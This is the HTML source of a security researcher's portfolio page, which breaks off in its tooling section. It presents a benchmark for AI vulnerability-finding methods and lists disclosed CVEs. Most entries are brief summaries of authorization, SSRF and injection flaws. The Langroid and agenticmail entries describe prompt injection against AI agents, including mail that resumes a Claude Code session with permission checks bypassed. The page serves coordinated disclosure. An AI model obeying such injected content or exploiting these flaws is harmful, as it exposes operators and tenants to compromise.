
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Matteo Panzeri · AI-for-security researcher</title>
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<meta name="description" content="Matteo Panzeri · AI-for-security researcher. Measuring where AI over-claims, and building the model-agnostic harness that proves it. Specialization: a class-agnostic sibling-diff / incomplete-fix detection method across CWEs on the AI and agent surface." />
<link rel="stylesheet" href="assets/fonts/fonts.css" />
<link rel="stylesheet" href="assets/asciinema-player.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16); --signal-line:rgba(224,164,88,.45);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
    --maxw:980px;
  }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{
    margin:0; background:var(--bg); color:var(--ink);
    font-family:var(--sans); font-size:17px; line-height:1.6; letter-spacing:.005em;
    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility;
  }
  /* faint warm grain + a single hairline measurement grid, static (atmosphere, not motion) */
  body::before{
    content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.5;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 18%,#000 0%,transparent 72%);
  }
  .wrap{position:relative; z-index:1; max-width:var(--maxw); margin:0 auto; padding:0 28px}
  a{color:inherit; text-decoration:none}
  ::selection{background:var(--signal-soft); color:var(--ink)}

  /* top bar */
  header{position:sticky; top:0; z-index:5; backdrop-filter:blur(8px);
    background:linear-gradient(var(--bg),rgba(18,17,15,.72)); border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; padding:16px 28px; max-width:var(--maxw); margin:0 auto}
  .who{font-family:var(--mono); font-size:13px; letter-spacing:.02em}
  .who b{color:var(--ink); font-weight:500}
  .who .slash{color:var(--signal)}
  nav{display:flex; gap:22px; font-family:var(--mono); font-size:12.5px; color:var(--dim)}
  nav a{position:relative; transition:color .2s}
  nav a:hover{color:var(--ink)}
  nav a::after{content:""; position:absolute; left:0; bottom:-5px; height:1px; width:0; background:var(--signal); transition:width .25s ease}
  nav a:hover::after{width:100%}

  /* hero */
  .hero{padding:88px 0 60px}
  .kicker{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 22px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(38px,6vw,68px); line-height:1.04; letter-spacing:-.015em; margin:0 0 24px; max-width:16ch}
  h1 em{font-style:italic; color:var(--signal)}
  .lede{font-size:clamp(17px,2.2vw,20px); color:var(--dim); max-width:54ch; margin:0 0 14px}
  .lede b{color:var(--ink); font-weight:500}

  /* the one animated motif: terminal / instrument readout */
  .instrument{margin:46px 0 8px; border:1px solid var(--line); border-radius:10px; background:
    linear-gradient(180deg,rgba(224,164,88,.03),transparent 40%),var(--panel); overflow:hidden;
    box-shadow:0 24px 60px -30px rgba(0,0,0,.8)}
  .inst-bar{display:flex; align-items:center; gap:10px; padding:11px 16px; border-bottom:1px solid var(--line2); font-family:var(--mono); font-size:11.5px; color:var(--faint)}
  .dot{width:9px; height:9px; border-radius:50%; background:#2a2722; border:1px solid var(--line)}
  .inst-bar .label{margin-left:auto; letter-spacing:.08em}
  .inst-body{display:grid; grid-template-columns:1.5fr .9fr; gap:0}
  @media(max-width:720px){.inst-body{grid-template-columns:1fr}}
  .readout{padding:20px 20px 22px; font-family:var(--mono); font-size:13.5px; line-height:1.85; min-height:228px}
  .readout .ln{opacity:0; transition:opacity .45s ease}
  .readout .prompt{color:var(--signal)}
  .readout .mut{color:var(--faint)}
  .readout .ok{color:var(--ok)}
  .readout .hi{color:var(--signal)}
  .readout .em{color:var(--ink)}
  .scope{border-left:1px solid var(--line2); padding:18px 18px 16px; display:flex; flex-direction:column; gap:8px; background:linear-gradient(180deg,transparent,rgba(0,0,0,.18))}
  .scope .cap{font-family:var(--mono); font-size:11px; color:var(--faint); letter-spacing:.1em; text-transform:uppercase}
  .scope svg{width:100%; height:120px; display:block}
  .scope .trace{fill:none; stroke:var(--signal); stroke-width:1.6; stroke-linecap:round;
    stroke-dasharray:1; stroke-dashoffset:1}
  .scope .grid{stroke:var(--line2); stroke-width:1}
  .scope .flip{font-family:var(--mono); font-size:12px; color:var(--dim)}
  .scope .flip b{color:var(--signal); font-weight:500}

  /* sections */
  section{padding:54px 0; border-top:1px solid var(--line)}
  .sec-h{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 26px; display:flex; align-items:center; gap:12px}
  .sec-h::before{content:""; width:22px; height:1px; background:var(--signal)}
  .prose{max-width:62ch; color:var(--dim); font-size:18px}
  .prose p{margin:0 0 18px}
  .prose b,.prose strong{color:var(--ink); font-weight:500}
  .prose .term{font-family:var(--mono); font-size:.92em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}

  /* disclosures list */
  .rows{display:flex; flex-direction:column; border-top:1px solid var(--line2)}
  .row{display:grid; grid-template-columns:118px 1fr auto; gap:18px; align-items:baseline; padding:18px 4px; border-bottom:1px solid var(--line2); transition:background .2s}
  .row:hover{background:rgba(224,164,88,.035)}
  @media(max-width:680px){.row{grid-template-columns:1fr; gap:6px}}
  .row .sev{font-family:var(--mono); font-size:12px; color:var(--signal); white-space:nowrap}
  .row .sev .score{color:var(--ink)}
  .row .name{font-family:var(--serif); font-size:21px; font-weight:500; letter-spacing:-.01em}
  .row .desc{display:block; font-family:var(--sans); font-size:14.5px; color:var(--dim); margin-top:3px; font-weight:400}
  .row .id{font-family:var(--mono); font-size:12px; color:var(--faint); justify-self:end; white-space:nowrap}
  .row .id .arrow{color:var(--signal); opacity:0; transition:opacity .2s}
  .row:hover .id .arrow{opacity:1}

  /* cards */
  .cards{display:grid; grid-template-columns:1fr 1fr; gap:18px}
  @media(max-width:680px){.cards{grid-template-columns:1fr}}
  .card{border:1px solid var(--line); border-radius:10px; padding:22px; background:var(--panel); transition:border-color .2s,transform .2s}
  .card:hover{border-color:var(--signal-line); transform:translateY(-2px)}
  .card .ct{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase}
  .card h3{font-family:var(--serif); font-weight:500; font-size:23px; margin:10px 0 8px; letter-spacing:-.01em}
  .card p{margin:0; color:var(--dim); font-size:14.5px}
  .card .go{font-family:var(--mono); font-size:12px; color:var(--signal); margin-top:14px; display:inline-block}
  .card.span2{grid-column:1 / -1}

  /* measurement pipeline: only-what-runs; static, accessible, no JS, no motion required */
  .flowline{font-family:var(--mono); font-size:12.5px; color:var(--faint); letter-spacing:.04em; margin:22px 0 4px}
  .flowline b{color:var(--signal); font-weight:500}
  .pipeline{display:flex; flex-wrap:wrap; gap:10px 12px; list-style:none; padding:0; margin:6px 0 14px; counter-reset:p}
  .pipeline li{flex:1 1 150px; min-width:146px; border:1px solid var(--line); border-radius:9px; background:var(--panel); padding:12px 14px}
  .pipeline .pn{display:block; font-family:var(--mono); font-size:13px; color:var(--ink); letter-spacing:.01em}
  .pipeline .pn::before{counter-increment:p; content:counter(p); color:var(--faint); margin-right:8px; font-size:11px}
  .pipeline .pd{display:block; margin-top:5px; font-size:12.5px; color:var(--dim); line-height:1.5}
  .pipeline li.gate{border-color:var(--signal-line); background:linear-gradient(180deg,var(--signal-soft),var(--panel))}
  .pipeline li.gate .pn{color:var(--signal)} .pipeline li.gate .pn::before{color:var(--signal)}
  .pipeline code{font-family:var(--mono); font-size:.9em; color:var(--ink); background:var(--bg2); padding:0 4px; border-radius:3px; border:1px solid var(--line2)}

  footer{border-top:1px solid var(--line); padding:40px 0 64px; color:var(--faint); font-size:14px}
  footer .disc{font-family:var(--mono); font-size:12.5px; color:var(--dim); max-width:70ch; line-height:1.8}
  footer .meta{margin-top:20px; display:flex; gap:20px; font-family:var(--mono); font-size:12.5px}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}
  .note{margin-top:14px; font-size:11.5px; color:var(--faint)}

  /* reveal-on-scroll: JS adds .pre (start hidden) then .in (reveal). Default state is visible,
     so content is never stranded on any browser even if JS or the observer fails. */
  @media (prefers-reduced-motion:no-preference){
    .reveal.pre{opacity:0; transform:translateY(16px); transition:opacity .6s ease, transform .6s cubic-bezier(.22,.61,.36,1)}
    .reveal.pre.in{opacity:1; transform:none}
  }

  /* mobile: prevent horizontal overflow (header nav + footer contact row) */
  @media (max-width:600px){
    .wrap{padding:0 18px}
    .bar{padding:14px 18px; flex-wrap:wrap; gap:6px 14px}
    nav{gap:16px; flex-wrap:wrap}
    footer .meta{flex-wrap:wrap; gap:10px 18px}
    footer .meta a, footer a{overflow-wrap:anywhere}
  }
</style>
<noscript><style>.readout .ln{opacity:1}.reveal{opacity:1;transform:none}.scope .trace{stroke-dashoffset:0}</style></noscript>
</head>
<body>
<header>
  <div class="bar">
    <div class="who"><b>Matteo Panzeri</b><span class="slash">/</span><span style="color:var(--dim)">AI-for-security</span></div>
    <nav>
      <a href="#thesis">thesis</a>
      <a href="#disclosures">disclosures</a>
      <a href="#tooling">tooling</a>
      <a href="#writing">writing</a>
    </nav>
  </div>
</header>

<main class="wrap">
  <section class="hero" style="border-top:none">
    <p class="kicker">AI-for-security &middot; measurement first</p>
    <h1>Measuring where AI <em>over-claims</em>, and building the harness that proves it.</h1>
    <p class="lede">Models find vulnerabilities at scale now, so raw discovery is cheap. The hard part is <b>validation and calibration</b>: which findings are real, how severe they actually are, and whether a method beats a plain model call.</p>
    <p class="lede">I work one method deeply, a <b>class-agnostic sibling-diff / incomplete-fix detection method</b> across CWEs on the AI and agent surface, and build the model-agnostic harness that measures it. The baseline I test against is a single naive call to a current frontier model I run; I make no claim against closed systems I cannot run.</p>

    <div class="instrument" id="inst" aria-label="Live readout of the SOTA-validation loop result">
      <div class="inst-bar">
        <span class="dot"></span><span class="dot"></span><span class="dot"></span>
        <span class="label">sota_bench &middot; SOTA-validation loop</span>
      </div>
      <div class="inst-body">
        <div class="readout" id="readout">
          <div class="ln"><span class="prompt">$</span> sota_loop --naive --method --target authz_v1</div>
          <div class="ln"><span class="mut">pinned baseline ............................ ok</span></div>
          <div class="ln"><span class="mut">naive   (single frontier call)</span> .... reached site, <span class="em">dismissed bug</span></div>
          <div class="ln"><span class="mut">method  (runtime oracle)</span> ......... a finding <span class="ok">secure &rarr; VULN &check;</span></div>
          <div class="ln"><span class="hi">delta</span>: method recovered 1 finding static skepticism missed</div>
          <div class="ln"><span class="mut">&gt; 4-item runtime re-run; on the full 16-item baseline the static method <span class="em">lost</span> (&Delta; &minus;0.167, below)</span></div>
          <div class="ln"><span class="mut">&gt; the disclosures and the method are the substance. the measurement keeps them honest.</span></div>
        </div>
        <div class="scope">
          <span class="cap">method &minus; naive &middot; runtime</span>
          <svg viewBox="0 0 220 120" preserveAspectRatio="none" aria-hidden="true">
            <line class="grid" x1="0" y1="60" x2="220" y2="60"></line>
            <line class="grid" x1="0" y1="30" x2="220" y2="30"></line>
            <line class="grid" x1="0" y1="90" x2="220" y2="90"></line>
            <path class="trace" id="trace" d="M0,78 L34,76 L60,80 L92,79 L118,80 L118,30 L150,31 L186,30 L220,30"></path>
          </svg>
          <span class="flip">a finding &middot; static: <span style="color:var(--dim)">secure</span> &rarr; runtime: <b>VULN</b> &check;</span>
        </div>
      </div>
    </div>
  </section>

  <section id="thesis">
    <h2 class="sec-h">The thesis</h2>
    <div class="prose reveal">
      <p>Models find candidate bugs cheaply. They do not triage them, calibrate severity, or notice where they are confidently wrong. That gap widens as models improve: someone still has to measure whether a new model is actually better, and whether a given method still earns its place.</p>
      <p><span class="term">sota_bench</span> is an open, model-agnostic benchmark with a non-LLM scorer and a pinned baseline: one naive call to a frontier model I run (no access to closed systems like Mythos), re-scored on each release. Its first run was useful and uncomfortable: a static version of my own method did <em>not</em> beat that naive call. The method's value is the runtime check: on a live re-run it recovered the exact finding static skepticism had cleared. A benchmark that corrects you is doing its job.</p>
      <p style="font-family:var(--mono); font-size:14px; color:var(--dim); border-left:2px solid var(--signal-line); padding-left:16px; margin:20px 0 2px; line-height:1.7">
        pinned baseline &middot; 16 items &middot; 2026-06-03<br>
        naive recall <span style="color:var(--ink)">0.833</span> &gt; method <span style="color:var(--ink)">0.667</span> &middot; signed &Delta; <span style="color:var(--signal)">&minus;0.167</span> &nbsp;<span style="color:var(--faint)">(the method lost; published as-is)</span><br>
        <a href="https://github.com/matte1782/sota-bench" target="_blank" rel="noopener" style="color:var(--signal)">open scorer &middot; github.com/matte1782/sota-bench &#8599;</a>
      </p>
    </div>
  </section>

  <section id="measurement">
    <h2 class="sec-h">The measurement, end to end</h2>
    <div class="prose reveal" style="margin-bottom:2px">
      <p>Every number is a deterministic function of labels, content-addressed so it cannot be quietly fudged, and the loop <strong>refuses to compare two runs it cannot honestly compare</strong>. That refusal is what keeps the signed delta trustworthy as models change.</p>
    </div>
    <p class="flowline" aria-hidden="true">corpus &rarr; hash &rarr; scorer &rarr; <b>gate</b> &rarr; power &rarr; signed &Delta;</p>
    <ol class="pipeline reveal" aria-label="The sota_bench measurement pipeline, in order">
      <li><span class="pn">corpus</span><span class="pd">labeled positives and exonerated negatives, each pinned to <code>repo@sha</code></span></li>
      <li><span class="pn">dataset_hash</span><span class="pd">SHA-256 content address of the exact scored corpus</span></li>
      <li><span class="pn">scorer.py</span><span class="pd">deterministic, no LLM-as-judge</span></li>
      <li class="gate"><span class="pn">comparability gate</span><span class="pd">refuses to diff two runs unless <code>dataset_hash</code> and <code>scorer_version</code> both match</span></li>
      <li><span class="pn">McNemar + power</span><span class="pd">under 10 discordant pairs &rarr; UNDERPOWERED: no significance claimed</span></li>
      <li><span class="pn">signed &Delta;</span><span class="pd">method &minus; naive, published as-is</span></li>
    </ol>

    <div class="cast-wrap reveal" style="margin-top:8px">
      <div id="cast-player" aria-label="A real recording of sota_bench: naive out-scores method, the comparability gate refuses an incomparable diff, and the n=3 decode seed is rejected as underpowered"></div>
      <noscript>
        <div class="instrument" aria-label="sota_bench CLI output (static fallback); every command runs on a fresh clone">
          <div class="inst-bar">
            <span class="dot"></span><span class="dot"></span><span class="dot"></span>
            <span class="label">sota_bench &middot; runs on a fresh clone</span>
          </div>
          <div class="inst-body" style="grid-template-columns:1fr">
            <div class="readout" style="min-height:auto">
              <div class="ln"><span class="prompt">$</span> python -m sota_bench baseline</div>
              <div class="ln"><span class="mut">naive recall 0.833 &nbsp; method recall 0.667 &nbsp; signed &Delta; <span class="hi">&minus;0.167</span> &nbsp;(the method lost; published as-is)</span></div>
              <div class="ln"><span class="prompt">$</span> python -m sota_bench delta</div>
              <div class="ln"><span class="hi">ValueError</span>: corpus mismatch: cannot difference across a dataset_hash boundary</div>
              <div class="ln"><span class="prompt">$</span> python -m sota_bench admit decode_v1 --n 3</div>
              <div class="ln"><span class="hi">REJECTED</span>: underpowered slice: n=3 &lt; MIN_SLICE_N=10</div>
            </div>
          </div>
        </div>
      </noscript>
    </div>

    <p class="note">A real recording of <code style="font-family:var(--mono)">python -m sota_bench</code>, self-hosted: every command runs on a fresh clone (stdlib only, no API key, no private corpus). It shows the published baseline (the method lost to a naive call), the <code>ValueError</code> the comparability gate raises on an incomparable diff, and the admission floor rejecting the n=3 decode seed. Press play, or read the same lines above without JavaScript.</p>
  </section>

  <section id="disclosures">
    <h2 class="sec-h">Selected disclosures</h2>
    <div class="rows">
      <!-- DISCLOSURES:START (generated by tools/generate_disclosures.py from tools/public-findings.json; do not edit by hand) -->
      <a class="row" href="https://github.com/appsmithorg/appsmith/security/advisories/GHSA-fhgw-q2jf-8fq7" target="_blank" rel="noopener">
        <span class="sev">Critical <span class="score">9.6</span></span>
        <span><span class="name">Appsmith</span><span class="desc">Cross-tenant datasource execution via missing authorization (CWE-862): datasource authorization was not enforced during action validation, so an action in a public application could execute against a datasource owned by another workspace, running queries with that datasource's stored credentials. The attacker needs no membership in the victim workspace and the visitors who trigger it need not be authenticated. Affects Community, Enterprise and Cloud; fixed in 2.3. One of three credited reporters. GHSA-fhgw-q2jf-8fq7.</span></span>
        <span class="id">GHSA-fhgw-q2jf-8fq7 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/open-webui/open-webui/security/advisories/GHSA-226f-f24g-524w" target="_blank" rel="noopener">
        <span class="sev">High <span class="score">8.5</span></span>
        <span><span class="name">Open WebUI</span><span class="desc">Server-side request forgery via an OAuth picture claim (CWE-918): validate_url checks only the initial URL, then aiohttp follows a redirect to an internal target and returns its body through the profile image. Sole-lead; the sixth redirect sink the v0.9.5 parent fix (CVE-2026-45401) missed. CVE-2026-54008.</span></span>
        <span class="id">CVE-2026-54008 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj" target="_blank" rel="noopener">
        <span class="sev">High</span>
        <span><span class="name">dex</span><span class="desc">Token-exchange endpoint missing per-client connector ACL enforcement (CWE-285). Reporter fix-PR merged. Severity self-assessed; the advisory carries no CVSS and no CVE (master-only).</span></span>
        <span class="id">GHSA-7qjx <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/langroid/langroid/security/advisories/GHSA-2pq5-3q89-j7cc" target="_blank" rel="noopener">
        <span class="sev">Critical <span class="score">9.2</span></span>
        <span><span class="name">Langroid</span><span class="desc">Neo4jChatAgent runs LLM-generated Cypher with no validation: prompt-to-Cypher injection on the agent surface, config-conditional RCE. The query-validation fix shipped for SQLChatAgent (CVE-2026-25879) was never carried to the Neo4j path, so read_query / write_query executed the model's Cypher directly. Found by sibling-diff from that prior fix; sole reporter, and the 0.65.5 patch extended validation to Cypher and AQL. CVE-2026-55615, CVSS v4 9.2 Critical as rated by the advisory.</span></span>
        <span class="id">CVE-2026-55615 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/traefik/traefik/security/advisories/GHSA-x677-9fxg-v5c5" target="_blank" rel="noopener">
        <span class="sev">High</span>
        <span><span class="name">traefik</span><span class="desc">Header-field underscore-variant identity spoofing in BasicAuth / DigestAuth / ForwardAuth: the auth middlewares treat an underscore header variant inconsistently, enabling identity spoofing / auth bypass. Incomplete-fix / cross-cohort sibling of CVE-2026-33433 + CVE-2026-39858. Sole reporter. CVE-2026-54763.</span></span>
        <span class="id">CVE-2026-54763 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/Q00/ouroboros/security/advisories/GHSA-jv2h-4p9v-wf5w" target="_blank" rel="noopener">
        <span class="sev">High</span>
        <span><span class="name">ouroboros</span><span class="desc">Untrusted project .env (auto-loaded from the working directory) can still reach RCE via execution-routing keys omitted from the denylist. An incomplete fix of CVE-2026-47211, found by sibling-diff. Co-credited reporter (with hackkim). Fixed in ouroboros-ai 0.42.1 (keys added to _UNTRUSTED_ENV_DENYLIST + cwd auto-discovery removed). Severity self-assessed; the advisory carries no CVSS and no CVE.</span></span>
        <span class="id">GHSA-jv2h <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/agenticmail/agenticmail/security/advisories/GHSA-fq4x-789w-jg5h" target="_blank" rel="noopener">
        <span class="sev">High</span>
        <span><span class="name">agenticmail</span><span class="desc">Unauthenticated inbound mail triggers a bypassPermissions resume of the operator's Claude Code session (bridge-wake) with no sender gate, while the sibling operator-query hook authenticates the sender (CWE-306). Found by sibling-diff: the wake path omits the authentication the query path enforces. Config-conditional (headless bridge + a fresh host session + the model obeying the injected content), not a deterministic RCE primitive. Sole reporter; maintainer-published. GitHub issued CVE-2026-57495 (repo-published; pending NVD sync). Severity self-assessed; the advisory carries no CVSS.</span></span>
        <span class="id">CVE-2026-57495 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/triggerdotdev/trigger.dev/security/advisories/GHSA-9fq3-68cw-r7p2" target="_blank" rel="noopener">
        <span class="sev">High</span>
        <span><span class="name">trigger.dev</span><span class="desc">Cross-tenant task replay via missing per-resource authorization on the replay endpoints (CWE-862/639): a caller could replay another tenant's task run. Found on the authorization surface by sibling-diff. Co-credited reporter (with Wernerina); maintainer-published. Severity self-assessed; the advisory carries no CVSS and no CVE.</span></span>
        <span class="id">GHSA-9fq3 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/advisories/GHSA-3wgj-c2hg-vm6q" target="_blank" rel="noopener">
        <span class="sev">High <span class="score">7.3</span></span>
        <span><span class="name">Open WebUI</span><span class="desc">Stored XSS via an OAuth picture claim stored as an SVG data URI (CWE-79). Patched 0.9.5.</span></span>
        <span class="id">GHSA-3wgj <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/advisories/GHSA-r48c-v28r-pf6v" target="_blank" rel="noopener">
        <span class="sev">Mod <span class="score">6.3</span></span>
        <span><span class="name">MCP Registry</span><span class="desc">Unauthenticated SSRF bypassing the private-address allowlist via 6to4 / NAT64 (CWE-918). CVE-2026-44430.</span></span>
        <span class="id">CVE-2026-44430 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/github/github-mcp-server/security/advisories/GHSA-pjp5-fpmr-3349" target="_blank" rel="noopener">
        <span class="sev">Mod <span class="score">6.0</span></span>
        <span><span class="name">GitHub MCP Server</span><span class="desc">Lockdown-mode RepoAccessCache singleton in HTTP mode binds every user's repo-access checks to the first authenticated user's GraphQL token: cross-user authorization confusion (CWE-284). CVE-2026-48529. Credited reporter (co-reported). Patched 1.1.2.</span></span>
        <span class="id">CVE-2026-48529 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/getkirby/kirby/security/advisories/GHSA-39vq-49qm-r2mc" target="_blank" rel="noopener">
        <span class="sev">Mod <span class="score">5.3</span></span>
        <span><span class="name">Kirby</span><span class="desc">Content locks disclose IDs and emails of otherwise-inaccessible users (CWE-862). CVE-2026-45334.</span></span>
        <span class="id">CVE-2026-45334 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://github.com/outline/outline/security/advisories/GHSA-gf8h-cv9v-q4fw" target="_blank" rel="noopener">
        <span class="sev">Mod</span>
        <span><span class="name">Outline</span><span class="desc">Cross-tenant IDOR in subscription creation on private documents (CWE-639). CVE-2026-43890. Shown at the GHSA's qualitative Medium; the advisory carries no CVSS (NVD separately lists 7.7 via a GitHub-supplied vector).</span></span>
        <span class="id">CVE-2026-43890 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://www.cve.org/CVERecord?id=CVE-2026-15829" target="_blank" rel="noopener">
        <span class="sev">High <span class="score">8.6</span></span>
        <span><span class="name">Google MCP Toolbox</span><span class="desc">SQL injection and security-boundary bypass allowing the allowedDatasets scope to be escaped (CWE-89, CWE-863). CVE-2026-15829, CVSS v4 8.6 High, assigned by Google as CNA, which credits 'Matteo Panzeri (Universita di Pavia), GitHub @matte1782' as finder. The CVE record scopes itself to the prebuilt bigquery-forecast tool; the merged fix, googleapis/mcp-toolbox PR #3324, covers both the forecast and analyze-contribution tools.</span></span>
        <span class="id">CVE-2026-15829 <span class="arrow">&#8599;</span></span>
      </a>
      <a class="row" href="https://www.cve.org/CVERecord?id=CVE-2026-49296" target="_blank" rel="noopener">
        <span class="sev">Low</span>
        <span><span class="name">Apache Airflow</span><span class="desc">Per-Dag read authorization bypass (CWE-863): a user authorized to read one Dag could disclose the source of other Dags co-located in the same source file, because GET /api/v2/dagSources/{dag_id} and the equivalent UI view returned the whole file without redacting Dags the caller could not read. CVE-2026-49296, assigned by the Apache Software Foundation, whose announcement rates it Low and credits 'Matteo Panzeri (Universita di Pavia), GitHub @matte1782' as finder alongside Jarek Potiuk as remediation developer. Apache's own CNA record carries no CVSS vector; a CISA-ADP enrichment separately adds CVSS v3.1 6.5 Medium. Fixed in 3.3.0.</span></span>
        <span class="id">CVE-2026-49296 <span class="arrow">&#8599;</span></span>
      </a>
      <!-- DISCLOSURES:END -->
    </div>
    <p class="note">CVSS severities, as the official advisory rates them. Additional findings are in private coordination and are not listed until disclosed.</p>
  </section>

  <section id="tooling">
    <h2 class="sec-h">Open tooling &amp; method</h2>
    <div class="cards">
      <a class="card reveal" href="https://github.com/matte1782/sota-bench" target="_blank" rel="noopener">
        <span class="ct">benchmark &middot; scorer &middot; loop</span>
        <h3>sota_bench</h3>
